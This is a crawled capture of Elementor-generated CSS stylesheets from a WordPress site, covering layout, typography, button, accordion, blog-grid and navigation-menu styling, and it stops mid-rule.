.elementor-element.elementor-element-1d7b85b{text-align:center;}.elementor-9068 .elementor-element.elementor-element-1d7b85b .elementor-heading-title{font-family:"DM Serif Display", Sans-serif;font-weight:400;text-transform:capitalize;line-height:54px;color:#250B40;}.elementor-9068 .elementor-element.elementor-element-ea89101 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-9068 .elementor-element.elementor-element-c0e646d > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-9068 .elementor-element.elementor-element-c0e646d{text-align:center;}.elementor-9068 .elementor-element.elementor-element-c0e646d .elementor-heading-title{font-family:"DM Serif Display", Sans-serif;font-weight:400;text-transform:capitalize;line-height:45px;color:#250B40;}.elementor-9068 .elementor-element.elementor-element-1285396{text-align:center;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;}.elementor-9068 .elementor-element.elementor-element-61ca4e4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9068 .elementor-element.elementor-element-61ca4e4 > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-9068 .elementor-element.elementor-element-d4bc119 img{width:125px;}.elementor-9068 .elementor-element.elementor-element-43c3a0e{width:var( --container-widget-width, 75% );max-width:75%;--container-widget-width:75%;--container-widget-flex-grow:0;text-align:center;}.elementor-9068 .elementor-element.elementor-element-43c3a0e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9068 .elementor-element.elementor-element-43c3a0e .elementor-heading-title{font-family:"DM Serif Display", Sans-serif;font-weight:400;text-transform:capitalize;line-height:32px;color:#250B40;}.elementor-9068 .elementor-element.elementor-element-32a6062 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-9068 .elementor-element.elementor-element-32a6062{text-align:center;}.elementor-9068 .elementor-element.elementor-element-ff512b1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9068 .elementor-element.elementor-element-ff512b1 > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-9068 .elementor-element.elementor-element-11202ad img{width:125px;}.elementor-9068 .elementor-element.elementor-element-d52c5c3{width:var( --container-widget-width, 52.711% );max-width:52.711%;--container-widget-width:52.711%;--container-widget-flex-grow:0;text-align:center;}.elementor-9068 .elementor-element.elementor-element-d52c5c3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9068 .elementor-element.elementor-element-d52c5c3 .elementor-heading-title{font-family:"DM Serif Display", Sans-serif;font-weight:400;text-transform:capitalize;line-height:32px;color:#250B40;}.elementor-9068 .elementor-element.elementor-element-6c11028 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-9068 .elementor-element.elementor-element-6c11028{text-align:center;}.elementor-9068 .elementor-element.elementor-element-21f55b3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9068 .elementor-element.elementor-element-21f55b3 > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-9068 .elementor-element.elementor-element-8de388f img{width:125px;}.elementor-9068 .elementor-element.elementor-element-6debbc4{width:var( --container-widget-width, 53.474% );max-width:53.474%;--container-widget-width:53.474%;--container-widget-flex-grow:0;text-align:center;}.elementor-9068 .elementor-element.elementor-element-6debbc4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9068 .elementor-element.elementor-element-6debbc4 .elementor-heading-title{font-family:"DM Serif Display", Sans-serif;font-weight:400;text-transform:capitalize;line-height:32px;color:#250B40;}.elementor-9068 .elementor-element.elementor-element-8f4fb58 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-9068 .elementor-element.elementor-element-8f4fb58{text-align:center;}.elementor-9068 .elementor-element.elementor-element-f92d543 .elementor-button{background-color:#250B40;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:600;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#250B40;border-radius:50px 50px 50px 50px;padding:20px 40px 20px 40px;}.elementor-9068 .elementor-element.elementor-element-f92d543 .elementor-button:hover, .elementor-9068 .elementor-element.elementor-element-f92d543 .elementor-button:focus{background-color:#FFFFFF00;color:#250B40;border-color:#250B40;}.elementor-9068 .elementor-element.elementor-element-f92d543 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-9068 .elementor-element.elementor-element-f92d543 .elementor-button:hover svg, .elementor-9068 .elementor-element.elementor-element-f92d543 .elementor-button:focus svg{fill:#250B40;}.elementor-9068 .elementor-element.elementor-element-66b69e1:not(.elementor-motion-effects-element-type-background), .elementor-9068 .elementor-element.elementor-element-66b69e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-9068 .elementor-element.elementor-element-66b69e1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 10px 80px 10px;}.elementor-9068 .elementor-element.elementor-element-66b69e1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-ff6a8e2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9068 .elementor-element.elementor-element-b188665{text-align:center;}.elementor-9068 .elementor-element.elementor-element-b188665 .elementor-heading-title{font-family:"DM Serif Display", Sans-serif;font-weight:400;text-transform:capitalize;line-height:54px;color:#250B40;}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-9068 .elementor-element.elementor-element-79f0ba6 .elementor-accordion-item{border-width:0px;}.elementor-9068 .elementor-element.elementor-element-79f0ba6 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-9068 .elementor-element.elementor-element-79f0ba6 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-9068 .elementor-element.elementor-element-79f0ba6 .elementor-tab-title{background-color:#FFFFFF;padding:15px 15px 15px 15px;}.elementor-9068 .elementor-element.elementor-element-79f0ba6 .elementor-accordion-icon, .elementor-9068 .elementor-element.elementor-element-79f0ba6 .elementor-accordion-title{color:#250B40;}.elementor-9068 .elementor-element.elementor-element-79f0ba6 .elementor-accordion-icon svg{fill:#250B40;}.elementor-9068 .elementor-element.elementor-element-79f0ba6 .elementor-active .elementor-accordion-icon, .elementor-9068 .elementor-element.elementor-element-79f0ba6 .elementor-active .elementor-accordion-title{color:#250B40;}.elementor-9068 .elementor-element.elementor-element-79f0ba6 .elementor-active .elementor-accordion-icon svg{fill:#250B40;}.elementor-9068 .elementor-element.elementor-element-79f0ba6 .elementor-accordion-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-9068 .elementor-element.elementor-element-79f0ba6 .elementor-tab-content{background-color:#FFFFFF;}.elementor-9068 .elementor-element.elementor-element-0c1ae78{text-align:center;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;color:#7A7A7A;}.elementor-9068 .elementor-element.elementor-element-98a894e:not(.elementor-motion-effects-element-type-background), .elementor-9068 .elementor-element.elementor-element-98a894e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6DEEE;}.elementor-9068 .elementor-element.elementor-element-98a894e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-9068 .elementor-element.elementor-element-98a894e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-873b84c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9068 .elementor-element.elementor-element-873b84c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-1265941 .elementor-image-box-wrapper{text-align:start;}.elementor-9068 .elementor-element.elementor-element-1265941 .elementor-image-box-title{font-family:"Montserrat", Sans-serif;font-weight:600;text-transform:capitalize;color:#250B40;}.elementor-9068 .elementor-element.elementor-element-1265941 .elementor-image-box-description{color:#250B40;}.elementor-9068 .elementor-element.elementor-element-f3c2c4c .elementor-icon-list-icon i{color:#250B40;transition:color 0.3s;}.elementor-9068 .elementor-element.elementor-element-f3c2c4c .elementor-icon-list-icon svg{fill:#250B40;transition:fill 0.3s;}.elementor-9068 .elementor-element.elementor-element-f3c2c4c{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-9068 .elementor-element.elementor-element-f3c2c4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9068 .elementor-element.elementor-element-f3c2c4c .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;}.elementor-9068 .elementor-element.elementor-element-f3c2c4c .elementor-icon-list-text{color:#250B40;transition:color 0.3s;}.elementor-9068 .elementor-element.elementor-element-31a323a .elementor-image-box-wrapper{text-align:start;}.elementor-9068 .elementor-element.elementor-element-31a323a .elementor-image-box-title{font-family:"Montserrat", Sans-serif;font-weight:600;text-transform:capitalize;color:#250B40;}.elementor-9068 .elementor-element.elementor-element-31a323a .elementor-image-box-description{color:#250B40;}.elementor-9068 .elementor-element.elementor-element-7049ab6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-9068 .elementor-element.elementor-element-7049ab6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-216b5d9:not(.elementor-motion-effects-element-type-background), .elementor-9068 .elementor-element.elementor-element-216b5d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-9068 .elementor-element.elementor-element-216b5d9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-9068 .elementor-element.elementor-element-216b5d9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-f44a7f9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;}.elementor-9068 .elementor-element.elementor-element-f44a7f9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-ba010ad{text-align:center;}.elementor-9068 .elementor-element.elementor-element-ba010ad .elementor-heading-title{font-family:"DM Serif Display", Sans-serif;font-weight:400;text-transform:capitalize;line-height:54px;color:#250B40;}.elementor-widget-elementor-blog-posts .wpcap-grid-container .wpcap-post .title, .elementor-widget-elementor-blog-posts .wpcap-grid-container .wpcap-post .title > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-elementor-blog-posts .wpcap-grid-container .wpcap-post .title, .elementor-widget-elementor-blog-posts .wpcap-grid-container .wpcap-post .title > a:hover{color:var( --e-global-color-primary );}.elementor-widget-elementor-blog-posts .wpcap-grid-container .wpcap-post .post-grid-meta span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-elementor-blog-posts .wpcap-grid-container .wpcap-post .post-grid-meta span a{color:var( --e-global-color-text );}.elementor-widget-elementor-blog-posts .wpcap-grid-container .wpcap-post .post-grid-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-elementor-blog-posts .wpcap-grid-container .wpcap-post a.read-more-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-text );}.elementor-widget-elementor-blog-posts .wpcap-grid-container .wpcap-post a.read-more-btn:hover{color:var( --e-global-color-primary );}.elementor-msie .elementor-9068 .elementor-element.elementor-element-f678ba7 .elementor-portfolio-item{width:calc( 100% / 3 );}.elementor-9068 .elementor-element.elementor-element-f678ba7 .wpcap-grid-container .wpcap-post .post-grid-meta span + span:before{content:"/";}.elementor-9068 .elementor-element.elementor-element-f678ba7 .post-grid-inner{text-align:left;}.elementor-9068 .elementor-element.elementor-element-f678ba7 .wpcap-grid-container{grid-column-gap:15px;grid-row-gap:30px;}.elementor-9068 .elementor-element.elementor-element-f678ba7 .wpcap-grid-container .wpcap-post{border-radius:0px;}.elementor-9068 .elementor-element.elementor-element-f678ba7 .wpcap-grid-container .wpcap-post .title, .elementor-9068 .elementor-element.elementor-element-f678ba7 .wpcap-grid-container .wpcap-post .title > a{font-family:"Montserrat", Sans-serif;font-size:28px;font-weight:600;color:#250B40;}.elementor-9068 .elementor-element.elementor-element-f678ba7 .wpcap-grid-container .wpcap-post .title, .elementor-9068 .elementor-element.elementor-element-f678ba7 .wpcap-grid-container .wpcap-post .title > a:hover{color:#250B40;}.elementor-9068 .elementor-element.elementor-element-f678ba7 .wpcap-grid-container .wpcap-post .post-grid-excerpt p{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;}.elementor-9068 .elementor-element.elementor-element-f678ba7 .wpcap-grid-container .wpcap-post a.read-more-btn{font-family:"Montserrat", Sans-serif;font-weight:600;color:#250B40;border-radius:30px;padding:0px 0px 0px 0px;}.elementor-9068 .elementor-element.elementor-element-f678ba7 .wpcap-grid-container .wpcap-post a.read-more-btn:hover{color:#250B40;background-color:#FFFFFF;border-color:#250B40;}.elementor-9068 .elementor-element.elementor-element-0f6e7fb .elementor-button{background-color:#250B40;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:600;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#250B40;border-radius:50px 50px 50px 50px;padding:20px 40px 20px 40px;}.elementor-9068 .elementor-element.elementor-element-0f6e7fb .elementor-button:hover, .elementor-9068 .elementor-element.elementor-element-0f6e7fb .elementor-button:focus{background-color:#FFFFFF00;color:#250B40;border-color:#250B40;}.elementor-9068 .elementor-element.elementor-element-0f6e7fb > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-9068 .elementor-element.elementor-element-0f6e7fb .elementor-button:hover svg, .elementor-9068 .elementor-element.elementor-element-0f6e7fb .elementor-button:focus svg{fill:#250B40;}.elementor-9068 .elementor-element.elementor-element-30d2d4e:not(.elementor-motion-effects-element-type-background), .elementor-9068 .elementor-element.elementor-element-30d2d4e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6DEEE;}.elementor-9068 .elementor-element.elementor-element-30d2d4e > .elementor-container{max-width:1024px;}.elementor-9068 .elementor-element.elementor-element-30d2d4e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-9068 .elementor-element.elementor-element-30d2d4e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-a1a7f13 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9068 .elementor-element.elementor-element-a1a7f13 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-23b1db6 .elementor-image-box-wrapper{text-align:center;}.elementor-9068 .elementor-element.elementor-element-23b1db6 .elementor-image-box-title{font-family:"Montserrat", Sans-serif;font-weight:600;text-transform:capitalize;color:#250B40;}.elementor-9068 .elementor-element.elementor-element-23b1db6 .elementor-image-box-description{color:#250B40;}.elementor-9068 .elementor-element.elementor-element-2cea3e8{width:var( --container-widget-width, 101.594% );max-width:101.594%;--container-widget-width:101.594%;--container-widget-flex-grow:0;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-9068 .elementor-element.elementor-element-2b9f1bc > .elementor-container{min-height:1100px;}.elementor-9068 .elementor-element.elementor-element-f44a7f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-msie .elementor-9068 .elementor-element.elementor-element-f678ba7 .elementor-portfolio-item{width:calc( 100% / 1 );}}@media(max-width:767px){.elementor-9068 .elementor-element.elementor-element-2b9f1bc > .elementor-container{min-height:650px;}.elementor-9068 .elementor-element.elementor-element-2b9f1bc{padding:60px 10px 60px 10px;}.elementor-9068 .elementor-element.elementor-element-3922f0b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9068 .elementor-element.elementor-element-9801e75 .elementor-heading-title{font-size:42px;}.elementor-9068 .elementor-element.elementor-element-7662fe6 .elementor-button{font-size:18px;}.elementor-9068 .elementor-element.elementor-element-6013639 .elementor-button{font-size:18px;}.elementor-9068 .elementor-element.elementor-element-2331014 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-9068 .elementor-element.elementor-element-149ed82{padding:40px 15px 20px 15px;}.elementor-9068 .elementor-element.elementor-element-dc56889 .elementor-heading-title{font-size:32px;line-height:40px;}.elementor-9068 .elementor-element.elementor-element-5d3efc5{padding:0px 15px 50px 15px;}.elementor-9068 .elementor-element.elementor-element-616ca92 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9068 .elementor-element.elementor-element-429c913 .elementor-button{font-size:18px;}.elementor-9068 .elementor-element.elementor-element-3a1c48e{--spacer-size:15px;}.elementor-9068 .elementor-element.elementor-element-2820155{padding:20px 15px 0px 15px;}.elementor-9068 .elementor-element.elementor-element-e111451 .elementor-heading-title{font-size:32px;line-height:40px;}.elementor-9068 .elementor-element.elementor-element-ee204dd{padding:60px 10px 60px 10px;}.elementor-9068 .elementor-element.elementor-element-1fbc97f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9068 .elementor-element.elementor-element-53e32d4 .elementor-heading-title{font-size:32px;line-height:40px;}.elementor-9068 .elementor-element.elementor-element-4bf1e4b{padding:40px 15px 20px 15px;}.elementor-9068 .elementor-element.elementor-element-ef4b77e .elementor-heading-title{font-size:32px;line-height:40px;}.elementor-9068 .elementor-element.elementor-element-5ea5701{padding:0px 15px 50px 15px;}.elementor-9068 .elementor-element.elementor-element-9e494da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9068 .elementor-element.elementor-element-205b148 .elementor-button{font-size:20px;}.elementor-9068 .elementor-element.elementor-element-5759d38{padding:0px 15px 50px 15px;}.elementor-9068 .elementor-element.elementor-element-516683c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9068 .elementor-element.elementor-element-2a33f0a .elementor-heading-title{font-size:32px;line-height:40px;}.elementor-9068 .elementor-element.elementor-element-0eb2281 .elementor-button{font-size:18px;}.elementor-9068 .elementor-element.elementor-element-0e0aa6d{padding:40px 20px 40px 20px;}.elementor-9068 .elementor-element.elementor-element-aeb362d .elementor-image-box-title{font-size:28px;}.elementor-9068 .elementor-element.elementor-element-5024a07 .elementor-button{font-size:20px;}.elementor-9068 .elementor-element.elementor-element-2729036{padding:20px 15px 0px 15px;}.elementor-9068 .elementor-element.elementor-element-e471687 > .elementor-element-populated{padding:40px 10px 40px 10px;}.elementor-9068 .elementor-element.elementor-element-1d7b85b .elementor-heading-title{font-size:32px;line-height:40px;}.elementor-9068 .elementor-element.elementor-element-c0e646d .elementor-heading-title{font-size:32px;line-height:40px;}.elementor-9068 .elementor-element.elementor-element-43c3a0e{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-9068 .elementor-element.elementor-element-43c3a0e .elementor-heading-title{font-size:32px;line-height:40px;}.elementor-9068 .elementor-element.elementor-element-d52c5c3{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-9068 .elementor-element.elementor-element-d52c5c3 .elementor-heading-title{font-size:32px;line-height:40px;}.elementor-9068 .elementor-element.elementor-element-6debbc4{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-9068 .elementor-element.elementor-element-6debbc4 .elementor-heading-title{font-size:32px;line-height:40px;}.elementor-9068 .elementor-element.elementor-element-f92d543 .elementor-button{font-size:18px;}.elementor-9068 .elementor-element.elementor-element-66b69e1{padding:60px 10px 60px 10px;}.elementor-9068 .elementor-element.elementor-element-ff6a8e2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9068 .elementor-element.elementor-element-b188665 .elementor-heading-title{font-size:32px;line-height:40px;}.elementor-9068 .elementor-element.elementor-element-98a894e{padding:40px 10px 40px 10px;}.elementor-9068 .elementor-element.elementor-element-1265941 .elementor-image-box-title{font-size:28px;}.elementor-9068 .elementor-element.elementor-element-31a323a .elementor-image-box-title{font-size:28px;}.elementor-9068 .elementor-element.elementor-element-7049ab6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9068 .elementor-element.elementor-element-216b5d9{padding:40px 15px 40px 15px;}.elementor-9068 .elementor-element.elementor-element-ba010ad .elementor-heading-title{font-size:32px;line-height:40px;}.elementor-msie .elementor-9068 .elementor-element.elementor-element-f678ba7 .elementor-portfolio-item{width:calc( 100% / 1 );}.elementor-9068 .elementor-element.elementor-element-f678ba7 .wpcap-grid-container .wpcap-post .title, .elementor-9068 .elementor-element.elementor-element-f678ba7 .wpcap-grid-container .wpcap-post .title > a{font-size:26px;}.elementor-9068 .elementor-element.elementor-element-0f6e7fb .elementor-button{font-size:20px;}.elementor-9068 .elementor-element.elementor-element-23b1db6 .elementor-image-box-title{font-size:28px;}}@media(min-width:768px){.elementor-9068 .elementor-element.elementor-element-3922f0b{width:52%;}.elementor-9068 .elementor-element.elementor-element-9c9d7b6{width:39.679%;}.elementor-9068 .elementor-element.elementor-element-8e41ce8{width:49.349%;}.elementor-9068 .elementor-element.elementor-element-5d69875{width:7.948%;}.elementor-9068 .elementor-element.elementor-element-0e9eb54{width:47.929%;}.elementor-9068 .elementor-element.elementor-element-4c68c69{width:15%;}.elementor-9068 .elementor-element.elementor-element-211d248{width:69.333%;}.elementor-9068 .elementor-element.elementor-element-2dc5197{width:15%;}.elementor-9068 .elementor-element.elementor-element-9c5e539{width:15%;}.elementor-9068 .elementor-element.elementor-element-7ed0815{width:69.333%;}.elementor-9068 .elementor-element.elementor-element-4632b3a{width:15%;}.elementor-9068 .elementor-element.elementor-element-cfa660f{width:10%;}.elementor-9068 .elementor-element.elementor-element-7fb549b{width:79.332%;}.elementor-9068 .elementor-element.elementor-element-136430c{width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9068 .elementor-element.elementor-element-3922f0b{width:100%;}.elementor-9068 .elementor-element.elementor-element-0e9eb54{width:100%;}.elementor-9068 .elementor-element.elementor-element-616ca92{width:100%;}.elementor-9068 .elementor-element.elementor-element-d2cf40a{width:100%;}.elementor-9068 .elementor-element.elementor-element-1fbc97f{width:100%;}.elementor-9068 .elementor-element.elementor-element-9e494da{width:100%;}.elementor-9068 .elementor-element.elementor-element-516683c{width:100%;}.elementor-9068 .elementor-element.elementor-element-8d55ca3{width:100%;}.elementor-9068 .elementor-element.elementor-element-ff6a8e2{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://crownmoneymanagement.com.au/wp-content/uploads/elementor/css/post-12.css?ver=1768311949
body_size: 2257
content:
.elementor-12 .elementor-element.elementor-element-7ac83ee:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-7ac83ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#250B40;}.elementor-12 .elementor-element.elementor-element-7ac83ee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12 .elementor-element.elementor-element-7ac83ee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-12 .elementor-element.elementor-element-2dd55a9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12 .elementor-element.elementor-element-2dd55a9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-12 .elementor-element.elementor-element-e9e66d4 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-12 .elementor-element.elementor-element-e9e66d4 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-12 .elementor-element.elementor-element-e9e66d4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12 .elementor-element.elementor-element-e9e66d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12 .elementor-element.elementor-element-e9e66d4 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-12 .elementor-element.elementor-element-e9e66d4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-12 .elementor-element.elementor-element-efdeefe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12 .elementor-element.elementor-element-efdeefe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
